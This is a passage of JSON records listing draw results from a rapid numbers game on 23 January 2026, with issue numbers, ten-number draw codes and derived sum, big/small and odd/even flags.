16:41:48","preDrawIssue":33884658,"preDrawCode":"02,04,06,03,05,01,08,10,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:40:33","preDrawIssue":33884657,"preDrawCode":"07,08,10,01,05,06,03,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:39:18","preDrawIssue":33884656,"preDrawCode":"07,06,10,03,08,04,09,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:38:03","preDrawIssue":33884655,"preDrawCode":"10,08,06,04,02,09,03,07,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:36:48","preDrawIssue":33884654,"preDrawCode":"09,04,03,08,05,10,01,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:35:33","preDrawIssue":33884653,"preDrawCode":"10,04,08,06,07,03,02,09,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:34:18","preDrawIssue":33884652,"preDrawCode":"10,03,07,09,05,02,04,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:33:03","preDrawIssue":33884651,"preDrawCode":"04,01,05,09,02,08,10,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:31:48","preDrawIssue":33884650,"preDrawCode":"06,02,07,08,04,09,03,01,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:30:33","preDrawIssue":33884649,"preDrawCode":"08,03,01,04,06,07,02,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:29:18","preDrawIssue":33884648,"preDrawCode":"01,03,02,04,07,05,10,08,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:28:03","preDrawIssue":33884647,"preDrawCode":"05,09,01,06,08,02,07,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:26:48","preDrawIssue":33884646,"preDrawCode":"10,08,06,09,05,07,04,02,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:25:33","preDrawIssue":33884645,"preDrawCode":"03,09,10,01,06,07,08,05,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:24:18","preDrawIssue":33884644,"preDrawCode":"06,04,03,09,05,02,10,01,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:23:03","preDrawIssue":33884643,"preDrawCode":"03,09,08,06,10,07,02,01,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:21:48","preDrawIssue":33884642,"preDrawCode":"08,03,05,06,09,02,07,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:20:33","preDrawIssue":33884641,"preDrawCode":"09,01,02,08,06,04,03,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:19:18","preDrawIssue":33884640,"preDrawCode":"01,03,08,04,10,09,02,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:18:03","preDrawIssue":33884639,"preDrawCode":"04,09,08,07,10,02,03,01,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:16:48","preDrawIssue":33884638,"preDrawCode":"03,05,01,02,07,08,04,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:15:33","preDrawIssue":33884637,"preDrawCode":"05,10,06,01,04,03,09,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:14:18","preDrawIssue":33884636,"preDrawCode":"06,08,09,03,07,01,05,10,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:13:03","preDrawIssue":33884635,"preDrawCode":"02,05,06,04,08,10,07,01,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:11:48","preDrawIssue":33884634,"preDrawCode":"07,03,04,10,09,08,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:10:33","preDrawIssue":33884633,"preDrawCode":"03,08,01,04,02,05,07,10,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:09:18","preDrawIssue":33884632,"preDrawCode":"09,04,07,02,06,03,10,01,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:08:03","preDrawIssue":33884631,"preDrawCode":"05,01,07,02,10,04,09,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:06:48","preDrawIssue":33884630,"preDrawCode":"04,07,10,06,08,09,02,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:05:33","preDrawIssue":33884629,"preDrawCode":"04,09,02,01,10,05,07,06,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:04:18","preDrawIssue":33884628,"preDrawCode":"07,03,06,04,05,01,02,09,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:03:03","preDrawIssue":33884627,"preDrawCode":"06,04,01,05,10,09,03,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:01:48","preDrawIssue":33884626,"preDrawCode":"02,06,08,05,03,07,09,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:00:33","preDrawIssue":33884625,"preDrawCode":"06,02,01,08,03,07,10,09,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:59:18","preDrawIssue":33884624,"preDrawCode":"05,02,04,07,08,09,10,01,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:58:03","preDrawIssue":33884623,"preDrawCode":"06,08,10,03,04,02,09,05,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:56:48","preDrawIssue":33884622,"preDrawCode":"08,06,07,03,02,10,01,04,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:55:33","preDrawIssue":33884621,"preDrawCode":"09,03,08,02,04,10,05,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:54:18","preDrawIssue":33884620,"preDrawCode":"03,06,04,07,08,01,02,05,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:53:03","preDrawIssue":33884619,"preDrawCode":"05,07,10,06,02,09,08,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:51:48","preDrawIssue":33884618,"preDrawCode":"02,09,03,10,05,06,04,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:50:33","preDrawIssue":33884617,"preDrawCode":"08,04,10,06,03,09,02,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:49:18","preDrawIssue":33884616,"preDrawCode":"08,04,02,10,05,07,06,09,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:48:03","preDrawIssue":33884615,"preDrawCode":"06,05,03,09,04,07,10,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:46:48","preDrawIssue":33884614,"preDrawCode":"02,06,03,08,09,04,01,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:45:33","preDrawIssue":33884613,"preDrawCode":"02,01,05,07,09,04,03,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:44:18","preDrawIssue":33884612,"preDrawCode":"02,04,08,05,06,10,09,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:43:03","preDrawIssue":33884611,"preDrawCode":"07,01,09,10,03,04,06,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:41:48","preDrawIssue":33884610,"preDrawCode":"08,02,04,06,03,05,01,07,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:40:33","preDrawIssue":33884609,"preDrawCode":"05,04,02,03,06,07,10,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:39:18","preDrawIssue":33884608,"preDrawCode":"07,01,06,02,09,08,04,03,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:38:03","preDrawIssue":33884607,"preDrawCode":"02,09,01,05,06,03,04,08,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:36:48","preDrawIssue":33884606,"preDrawCode":"09,05,01,10,03,04,02,06,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:35:33","preDrawIssue":33884605,"preDrawCode":"08,05,09,10,06,04,03,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:34:18","preDrawIssue":33884604,"preDrawCode":"09,01,10,07,03,02,06,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:33:03","preDrawIssue":33884603,"preDrawCode":"03,09,06,05,08,04,07,02,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:31:48","preDrawIssue":33884602,"preDrawCode":"08,10,07,02,06,05,09,01,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:30:33","preDrawIssue":33884601,"preDrawCode":"04,09,01,10,08,06,07,03,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:29:18","preDrawIssue":33884600,"preDrawCode":"06,01,05,08,07,10,04,09,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:28:03","preDrawIssue":33884599,"preDrawCode":"08,07,04,01,06,02,05,10,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:26:48","preDrawIssue":33884598,"preDrawCode":"02,10,09,06,01,05,08,04,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:25:33","preDrawIssue":33884597,"preDrawCode":"10,07,06,02,09,05,08,01,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:24:18","preDrawIssue":33884596,"preDrawCode":"01,04,05,08,10,09,03,02,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:23:03","preDrawIssue":33884595,"preDrawCode":"02,05,01,10,09,04,06,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:21:48","preDrawIssue":33884594,"preDrawCode":"01,08,07,09,04,02,06,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:20:33","preDrawIssue":33884593,"preDrawCode":"09,06,10,04,02,03,08,05,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:19:18","preDrawIssue":33884592,"preDrawCode":"05,10,07,02,04,01,09,08,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:18:03","preDrawIssue":33884591,"preDrawCode":"06,03,01,05,10,02,07,09,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:16:48","preDrawIssue":33884590,"preDrawCode":"02,04,07,05,03,06,10,01,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:15:33","preDrawIssue":33884589,"preDrawCode":"09,05,02,04,08,01,06,03,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:14:18","preDrawIssue":33884588,"preDrawCode":"08,02,09,06,03,10,01,05,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:13:03","preDrawIssue":33884587,"preDrawCode":"08,02,04,05,09,07,03,10,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:11:48","preDrawIssue":33884586,"preDrawCode":"07,03,01,06,09,02,08,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:10:33","preDrawIssue":33884585,"preDrawCode":"04,09,07,06,03,08,10,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:09:18","preDrawIssue":33884584,"preDrawCode":"06,02,04,01,09,08,03,07,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:08:03","preDrawIssue":33884583,"preDrawCode":"08,04,02,05,06,01,03,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:06:48","preDrawIssue":33884582,"preDrawCode":"06,05,02,01,04,07,10,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:05:33","preDrawIssue":33884581,"preDrawCode":"10,04,06,09,01,03,02,05,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:04:18","preDrawIssue":33884580,"preDrawCode":"02,09,06,01,05,07,04,03,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 15:03:03","preDrawIssue":33884579,"preDrawCode":"06,09,02,03,10,07,08,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:01:48","preDrawIssue":33884578,"preDrawCode":"10,07,01,06,08,04,05,02,09,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 15:00:33","preDrawIssue":33884577,"preDrawCode":"03,05,10,06,04,02,08,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:59:18","preDrawIssue":33884576,"preDrawCode":"09,07,02,10,03,05,01,06,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:58:03","preDrawIssue":33884575,"preDrawCode":"06,04,03,08,07,02,10,05,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:56:48","preDrawIssue":33884574,"preDrawCode":"05,09,08,03,07,02,06,01,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:55:33","preDrawIssue":33884573,"preDrawCode":"06,10,09,07,08,02,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:54:18","preDrawIssue":33884572,"preDrawCode":"07,10,08,03,06,05,01,09,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:53:03","preDrawIssue":33884571,"preDrawCode":"08,03,09,07,02,10,04,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:51:48","preDrawIssue":33884570,"preDrawCode":"06,08,07,03,04,02,10,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:50:33","preDrawIssue":33884569,"preDrawCode":"01,04,08,03,09,10,02,07,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:49:18","preDrawIssue":33884568,"preDrawCode":"06,02,07,05,09,01,03,10,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:48:03","preDrawIssue":33884567,"preDrawCode":"01,08,10,07,02,09,04,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:46:48","preDrawIssue":33884566,"preDrawCode":"02,07,04,09,01,06,03,05,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:45:33","preDrawIssue":33884565,"preDrawCode":"06,01,10,03,09,02,07,05,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:44:18","preDrawIssue":33884564,"preDrawCode":"01,07,04,09,02,05,10,06,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:43:03","preDrawIssue":33884563,"preDrawCode":"03,01,02,10,06,07,05,04,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:41:48","preDrawIssue":33884562,"preDrawCode":"09,03,08,10,02,06,07,01,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:40:33","preDrawIssue":33884561,"preDrawCode":"08,03,10,04,07,05,06,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:39:18","preDrawIssue":33884560,"preDrawCode":"01,05,08,09,02,10,06,03,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:38:03","preDrawIssue":33884559,"preDrawCode":"02,07,10,09,01,05,03,06,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:36:48","preDrawIssue":33884558,"preDrawCode":"03,09,06,08,01,05,04,02,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:35:33","preDrawIssue":33884557,"preDrawCode":"04,06,02,09,10,07,03,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:34:18","preDrawIssue":33884556,"preDrawCode":"10,08,06,02,09,04,03,01,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 